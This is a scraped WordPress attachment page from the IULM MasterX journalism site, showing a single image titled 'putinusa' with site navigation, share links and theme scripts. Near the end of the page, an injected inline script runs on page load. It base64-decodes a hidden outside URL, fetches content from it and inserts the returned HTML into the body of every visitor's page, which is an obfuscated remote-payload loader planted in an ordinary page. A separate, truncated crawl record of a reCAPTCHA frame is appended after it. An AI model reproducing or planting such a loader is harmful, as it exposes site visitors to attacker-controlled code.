		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div class="post-detail-row attachment-page">
	<div class="row">
		<div class="small-12 medium-12 large-12 columns">
			<article itemscope itemtype="http://schema.org/BlogPosting" class="post post-detail post-75479 attachment type-attachment status-inherit hentry" id="post-75479" data-id="75479" data-url="https://masterx.iulm.it/today/putin-cancro-dossierusa/attachment/putinusa/">
				<header class="post-title entry-header">
					<h1 class="entry-title" itemprop="headline">putinusa</h1>				</header>
				<aside class="post-author">
					<time class="time" datetime="2022-06-03T12:44:20+02:00">Giugno 3, 2022</time> <em>by</em> <a href="https://masterx.iulm.it/author/redazione-masterx/" title="Articoli scritti da Redazione MasterX" rel="author">Redazione MasterX</a>				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fputin-cancro-dossierusa%2Fattachment%2Fputinusa%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=putinusa&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fputin-cancro-dossierusa%2Fattachment%2Fputinusa%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/putin-cancro-dossierusa/attachment/putinusa/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/putin-cancro-dossierusa/attachment/putinusa/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/today/putin-cancro-dossierusa/attachment/putinusa/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
					<div class="post-content entry-content cf">
						<img width="2560" height="1440" src="https://masterx.iulm.it/wp-content/uploads/2022/06/putinusa-scaled.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://masterx.iulm.it/wp-content/uploads/2022/06/putinusa-scaled.jpg 2560w, https://masterx.iulm.it/wp-content/uploads/2022/06/putinusa-300x169.jpg 300w, https://masterx.iulm.it/wp-content/uploads/2022/06/putinusa-1024x576.jpg 1024w, https://masterx.iulm.it/wp-content/uploads/2022/06/putinusa-768x432.jpg 768w, https://masterx.iulm.it/wp-content/uploads/2022/06/putinusa-1536x864.jpg 1536w, https://masterx.iulm.it/wp-content/uploads/2022/06/putinusa-2048x1152.jpg 2048w, https://masterx.iulm.it/wp-content/uploads/2022/06/putinusa-900x506.jpg 900w" sizes="(max-width: 2560px) 100vw, 2560px" />					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fputin-cancro-dossierusa%2Fattachment%2Fputinusa%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=putinusa&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fputin-cancro-dossierusa%2Fattachment%2Fputinusa%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/putin-cancro-dossierusa/attachment/putinusa/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/putin-cancro-dossierusa/attachment/putinusa/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/today/putin-cancro-dossierusa/attachment/putinusa/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
			</article>
		</div>
	</div>
</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/today\/putin-cancro-dossierusa\/attachment\/putinusa\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=b4zl2xqsapaf
body_size: 48372
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
